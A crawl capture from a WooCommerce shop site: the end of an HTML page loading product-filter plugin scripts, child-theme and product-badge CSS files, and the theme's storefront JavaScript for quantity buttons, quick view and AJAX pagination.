 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.parallaxVertical.js?ver=4.6.0" id="thegem-parallax-vertical-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.2" id="woof_sid-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script></script>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3
body_size: 689
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/
.card-form,
#slider-rev-01{
	display: none !important
}
.mlass{
	text-align: center;
}
.mlass ul, .mlass ul li{
	position: static !important;
}
.mlass ul{
	display: flex; 
	justify-content: center;
	align-content: center
}
.mlass ul li{
	
}
.custom-quickfinders .quickfinder-style-classic.quickfinder-binded .quickfinder-item-title {
	font-family: 'Montserrat' !important;
}
footer.custom-footer .widget_nav_menu > div > ul > li > a{
	color: #fff;
}
footer.custom-footer .widget_nav_menu li,
footer.custom-footer .widget_nav_menu > div > ul {
	border: 0 !important;
}

footer.custom-footer .widget_nav_menu > div > ul > li > a{
	text-transform: none;
	font-weight: 300;
}
.product-inner{
	padding: 5px;
}
@media all and (max-width: 440px){
	.products.inline-row .product.inline-column {
			min-width: auto !important;
	}
	.related-products .products.inline-row .product.inline-column {
		min-width: 200px !important;
	}
}
.woof_list li.woof_term_label{
	font-weight: bold; 
	margin-top: 50px !important;
	text-transform: uppercase;
}
.woof_list li.woof_term_label:nth-child(1){
	margin-top: 0px !important;
}
.single-product #page-title .page-title-title {
    display: none !important;
}

	.f94-filer, .f94-filer-close{
		display: none;
	}
/* mobile filter repositoning styles */
@media all and (max-width: 420px){
	.f94{
		position: absolute;
		top: 213px;
		background-color: white;
		width: 100%;
		display: none;
		z-index: 100;
		font-size: smaller;
	}
	.f94-filer, .f94-filer-close{
		display: block;
	}
	.f94-filer a{
		display: inline-block;
		padding: 10px 20px;
		border: 1px solid #d7b398;
		border-radius: 5px;
	}
	.f94-filer-close{
		float: right;
		color: #9e9e9e;
		font-size: 15px;
		display: inline-block;
		padding: 0px 5px;
		border: 1px solid #9e9e9e;
		font-weight: bold;
		border-radius: 6px;
		margin-top: 10px;
	}
	.f94 .woof_list li.woof_term_label {
		margin-top: 5px !important;

	}
	.f94 .woof_list li{
		padding: 0!important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/plugins/product-badges-for-woocommerce/assets/css/pbfw_front_style.css?ver=1.0.0
body_size: 744
content:
.pbfw_square_data span {
    display: inline-block;
    width: 100%;
    line-height: 20px;
    position: relative;
    z-index: 100;
    text-transform: capitalize;
    font-weight: 700;
}
.pbfw_square_data b{
    display: inline-block;
    width: 100%;
    line-height: 20px;
    position: relative;
    z-index: 100;
    text-transform: capitalize;
    font-weight: 700;
}
.pbfw_square_data b {
    display: inline-block;
    width: 100%;
    text-align: center;
}
.pbfw_square_data_main {
    position: relative;
}

/*========================shape============================*/

/*---------square shap---------*/
.pbfw_square {
    height: 70px;
    width: 70px;
    border-radius: 0px;
    line-height: 0px;
    /*font-size: 0px;*/
    padding: 0px 0px 0px 0px;
    margin: 0;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
/*---------end square shap---------*/


/*---------rectangle shap---------*/
.pbfw_rectangle {
    height: 50px;
    width: 100px;
    border-radius: 0px;
    line-height: 0px;
    font-size: 0px;
    border-width: 1px;
    border-color: #fccfc9;
    padding: 0;
    margin: 0;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
/*---------end rectangle shap---------*/



/*---------rectangle_up shap---------*/
.pbfw_rectangle_up {
    height: 70px;
    width: 70px;
    border-radius: 5px;
    line-height: 0px;
    font-size: 0px;
    transform: rotate(45deg);
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    opacity: 0.7;
    padding: 0px 0px 0px 0px;
    margin: 0;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
.pbfw_rectangle_up b {
	transform: rotate(-45deg);
}
/*---------end rectangle_up shap---------*/


/*---------offers shap-----------*/
.pbfw_offers {
    height: 50px;
    width: 50px;
    border-radius: 0px;
    line-height: 0px;
    font-size: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}

.pbfw_offers i.template-i {
    display: block;
    position: absolute;
    line-height: 0px;
    z-index: 99;
    background-color: transparent;
    height: 50px;
    width: 50px;
    -moz-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    -webkit-transform: rotate(60deg);
    -o-transform: rotate(60deg);
    transform: rotate(60deg);
}
.pbfw_offers i.template-i-before {
    position: absolute;
    display: block;
    height: 50px;
    width: 50px;
    background-color: transparent;
    -moz-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
    -o-transform: rotate(30deg);
    transform: rotate(30deg);
}
/*---------end offers shap-----------*/



/*---------tag shap-----------*/
.pbfw_tag {
    height: 50px;
    width: 50px;
    border-radius: 0px;
    line-height: 0px;
    font-size: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
.pbfw_tag i.template-span-before {
    position: absolute;
    display: block;
    width: 50px;
    height: 0;
    top: calc(100% - 20px);
    left: 0px;
    background-color: transparent!important;
    border: 25px solid transparent;
    border-bottom: 20px solid transparent;
    border-bottom-color: transparent!important;
    box-sizing: border-box;
}
/*---------end tag shap-----------*/



/*---------collar shap-----------*/
.pbfw_collar {
    height: 55px;
    width: 55px;
    border-radius: 50px;
    line-height: 0px;
    font-size: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
.pbfw_collar i.template-span-before {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    top: calc(100% - 27px);
    left: calc(50% - 17px);
    background-color: transparent!important;
    border: 25px solid transparent;
    border-top-color: transparent!important;
    border-right-color: transparent!important;
    border-bottom-color: transparent!important;
    border-left: 20px solid transparent;
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    transform: rotate(10deg);
}
.pbfw_collar i.template-i-after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    top: calc(100% - 27px);
    right: calc(50% - 17px);
    background-color: transparent!important;
    border: 25px solid transparent;
    border-top-color: transparent!important;
    border-left-color: transparent!important;
    border-bottom-color: transparent!important;
    border-right: 20px solid transparent;
    -moz-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
/*---------end collar shap-----------*/



/*---------rectangle round shap-----------*/
.pbfw_rectangle_round {
    height: 50px;
    width: 100px;
    border-radius: 5px;
    line-height: 0px;
    font-size: 0px;
    padding: 0px 0px 0px 0px;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
/*---------end rectangle round shap-----------*/



/*---------rectangle circle shap-----------*/
.pbfw_rectangle_circle {
    height: 45px;
    width: 100px;
    border-radius: 50%;
    line-height: 0px;
    font-size: 0px;
    padding: 0px 10px 0px 10px;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
/*---------end rectangle circle shap-----------*/


/*--------- circle -----------*/
.pbfw_circle {
    height: 60px;
    width: 60px;
    border-radius: 50%;
    line-height: 0px;
    font-size: 0px;
    filter: alpha(opacity=90);
    -moz-opacity: 0.9;
    -khtml-opacity: 0.9;
    opacity: 0.9;
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
/*--------- end circle -----------*/



/*--------- corner badge -----------*/
.pbfw_corner_badge {
    height: 40px;
    width: 60px;
    border-radius: 0px;
    line-height: 0px;
    font-size: 0px;
    padding: 6px 0px 10px 0px;
    background-color: transparent; 
    display: flex;
    position: absolute;
    text-align: center;
    align-items: center;
    z-index: 999;
}
.pbfw_corner_badge i.template-i-before {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-radius: 0;
    line-height: 0px;
    top: -67px;
    background-color: transparent!important;
    border: 60px solid transparent;
    border-top-color: transparent!important;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    border-bottom: 60px solid transparent;
    left: -29px;
}
.pbfw_corner_badge i.template-i-after {
    position: absolute;
    display: flex;
    width: 40px;
    height: 40px;
    border-radius: 0;
    top: 10px;
    right: 10px;
    background-color: transparent;
    transform: rotate(0deg);
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
/*--------- end corner badge -----------*/

--- FILE ---
content_type: text/javascript
request_url: https://fenix94.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.8.3
body_size: 2024
content:
(function($) {
	$('.variations_form').each(function() {
		$form = $(this)
			.on('change', '.variations select', function(event) {
				var $text = $(this).closest('.combobox-wrapper').find('.combobox-text');
				$text.text($('option:selected', $(this)).text());
			});
	});

	$('body').on('updated_checkout', function() {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		window.init_checkout_navigation();
	});

	$('body').on('updated_shipping_method', function() {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
	});

	$('.remove_from_wishlist_resp').on('click', function(e) {
		$(this).closest('.cart-item').find('.wishlist_table .product-remove .remove_from_wishlist').click();
		e.preventDefault();
        return false;
    });

	$(function() {
		$('.price_slider_amount .button').addClass('gem-button gem-button-style-outline gem-button-size-tiny');
	});

	// Quantity buttons
	$( 'form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<button type="button" class="plus" >+</button>' ).prepend( '<button type="button" class="minus" >-</button>' );

	$( document ).on( 'click', '.plus, .minus', function() {

		// Get values
		var $qty		= $( this ).closest( '.quantity' ).find( '.qty' ),
			currentVal	= parseFloat( $qty.val() ),
			max			= parseFloat( $qty.attr( 'max' ) ),
			min			= parseFloat( $qty.attr( 'min' ) ),
			step		= $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {

			if ( max && ( max == currentVal || currentVal > max ) ) {
				$qty.val( max );
			} else {
				$qty.val( currentVal + parseFloat( step ) );
			}

		} else {

			if ( min && ( min == currentVal || currentVal < min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( currentVal - parseFloat( step ) );
			}

		}
		$qty.trigger('change');
	});

	$( document ).on( 'click', '.product-bottom a.add_to_cart_button', function() {
		$(this).closest('.product-bottom').find('a, .yith-wcwl-add-to-wishlist').hide();
	});

	$( document ).on( 'click', '.product-bottom a.add_to_wishlist', function() {
		$(this).closest('.product-bottom').find('a').hide();
		$(this).parent().addClass('ajax');
	});


	$( document ).on( 'click', '.woocommerce-review-link', function(e) {
		$('.gem-woocommerce-tabs').find('a[data-vc-accordion][href="#tab-reviews"]').trigger('click');
	});

	$(function() {
		if(typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each( function() {
				$(this).on('show_variation', function(event, variation) {
					if(variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.gem-gallery').eq(0);
						if($gallery.length) {
							var $gallery_item = $gallery.find('.gem-gallery-thumbs-carousel .gem-gallery-item[data-image-id="'+variation.image_id+'"] a');
							$gallery_item.closest('.gem-gallery-item').addClass('active');
							$gallery_item.trigger('click');
						}
					}
				});
			});
		}
	});

	$(document.body).on('updated_wc_div applied_coupon removed_coupon', function() {
		$( '.shop_table.cart' ).closest( 'form' ).eq(0).nextAll('.woocommerce-message').remove();
		$( '.shop_table.cart' ).closest( 'form' ).eq(0).nextAll('.woocommerce-info').remove();
		$( '.shop_table.cart' ).closest( 'form' ).eq(0).nextAll('.woocommerce-error').remove();
		$( '.shop_table.cart' ).closest( 'form' ).eq(1).nextAll('form').remove();
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		$( 'form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<button type="button" class="plus" >+</button>' ).prepend( '<button type="button" class="minus" >-</button>' );

		$.ajax( {
			type: 'POST',
			url: thegem_woo_data.ajax_url,
			data: {
				action: 'thegem_cart_items_html',
			},
			dataType: 'html',
			success: function( response ) {
				$('.cart-short-info').replaceWith($(response));
			}
		} );
	});

	$(function() {
		$(document.body).on('click', '.product .quick-view-button, .product-quick-view-navigation a', function(e) {
			e.preventDefault();
			var $button = $(this);
			$.fancybox.close();
			$.fancybox.open({
				type: 'ajax',
				src: thegem_woo_data.ajax_url,
				ajax: {
					settings: {
						method: 'POST',
						data: {
							ajax_nonce: thegem_woo_data.ajax_nonce,
							action: 'thegem_product_quick_view',
							product_id: $(this).data('product-id')
						}
					}
				},
				slideClass: 'woo-modal-product',
				afterShow: function(el) {
					$('.gem-combobox').combobox();
					el.current.$content.buildSimpleGalleries();
					el.current.$content.updateSimpleGalleries();
					$( '.variations_form', el.current.$content).each( function() {
						var $form = $(this);
						$form.on('reset_image show_variation', function () {
							el.removeEvents();
							window.setTimeout( function() {
								el.addEvents();
							}, 100);
						});
						$form.on('show_variation', function (e, variation) {
							if(variation.image && variation.image.src) {
								var $g_item = $('.gem-quick-view-gallery .gem-gallery-item img[src="' + variation.image.src + '"]', el.current.$content).closest('.gem-gallery-item');
								$('.gem-quick-view-gallery .gem-gallery-items-carousel', el.current.$content).trigger('slideTo', [$g_item]);
							}
						});
						$form.wc_variation_form();
						$form.on('change', '.variations select', function(event) {
							var $text = $(this).closest('.combobox-wrapper').find('.combobox-text');
							$text.text($('option:selected', $(this)).text());
						});
					});
				}
			}, {
				spinnerTpl : '<div class="gem-fancybox-preloader"><div class="preloader-spin"></div></div>',
				caption: '<div class="product-navigation-caption"></div>'
			});
		});

		$('.gem-product-load-more').each(function() {
			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
			$(this).on('click', 'button', function() {
				products_load_core_request($(this).closest('.gem-product-load-more'));
			});
		});

		$('.gem-product-scroll-pagination').each(function() {
			var $this = $(this),
				watcher = scrollMonitor.create(this);
			watcher.enterViewport(function() {
				products_load_core_request($this);
			});

			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
		});
	});

	function products_load_core_request($pagination) {
		var current = parseInt($pagination.data('pagination-current')),
			total = parseInt($pagination.data('pagination-total')),
			base_url = $pagination.data('pagination-base'),
			is_processing_request = $pagination.data('request-process') || false,
			next_page = current + 1,
			next_page_url = base_url.replace('%#%', next_page);

		if (is_processing_request || next_page > total) {
			return false;
		}
		$pagination.data('request-process', true);
		if ($pagination.hasClass('gem-product-load-more')) {
			$('.gem-button', $pagination).before('<div class="loading"><div class="preloader-spin"></div></div>');
		}
		if ($pagination.hasClass('gem-product-scroll-pagination')) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		}

		$.ajax({
			url: next_page_url,
			data: {thegem_products_ajax: 1},
			success: function(response) {
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.gem-button .loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}

				var $response = $(response),
					$products = $('.products .product', $response);

				if ($products.length) {
					var $products_parent = $pagination.siblings('.products');
					$products_parent.append($products);
					if ($.fn.itemsAnimations !== undefined) {
						var itemsAnimations = $products_parent.itemsAnimations('instance');
						if (itemsAnimations) {
							itemsAnimations.show($products);
						}
					}
					$pagination.data('pagination-current', next_page);
					if (next_page >= total) {
						$pagination.hide().remove();
					}
				}
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}
				$pagination.data('request-process', false);
			}
		});
	}

})(jQuery);
